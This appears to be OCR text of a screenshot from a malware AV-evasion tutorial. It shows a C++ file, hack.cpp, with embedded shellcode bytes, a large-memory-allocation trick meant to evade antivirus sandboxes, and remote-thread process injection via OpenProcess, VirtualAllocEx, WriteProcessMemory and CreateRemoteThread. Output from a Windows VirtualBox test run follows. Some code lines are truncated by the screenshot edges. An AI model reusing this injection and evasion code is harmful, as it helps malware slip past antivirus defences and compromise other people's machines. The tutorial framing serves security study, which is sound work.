 2021-12-21-simple-malware-av-evasion-3 : nvim — Konsole
File Edit View Bookmarks Settings Help
37 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
38 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21
39 "\x2e\x2e\x5e\x3d\x00";
40
41 HANDLE ph; // process handle
42 HANDLE rt; // remote thread
43 PVOID rb; // remote buffer
44
45 DWORD pid; // process ID
46 pid = atoi(argv[1]);
47
48 // allocate and fill 100 MB of memory
49 char *mem = NULL;
50 mem = (char *) malloc(100000000);
51
52 if (mem != NULL) {
53 memset(mem, 00, 100000000);
54 free(mem);
55
56 // parse process ID
57 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, D
58 printf("PID: %i", pid);
59
60 // allocate memory buffer for remote process
61 rb = VirtualAllocEx(ph, NULL, sizeof(my_paylo
62
63 // "copy" data between processes
64 WriteProcessMemory(ph, rb, my_payload, sizeof
65
66 // our process start new thread
67 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREA
68 CloseHandle(ph);
69 return 0;
70 }
71 }
NORMAL hack.cpp
cpp utf-8[unix] 100% ≡ 7
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3> .\hack.exe
3212
PID: 3212
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3>
=^..^=
Meow-meow!
OK
System Manufacturer: innote
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 61 Stepping 4 Genui
neIntel ~2195 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
4:46 PM
12/26/2021
1
Right Ctrl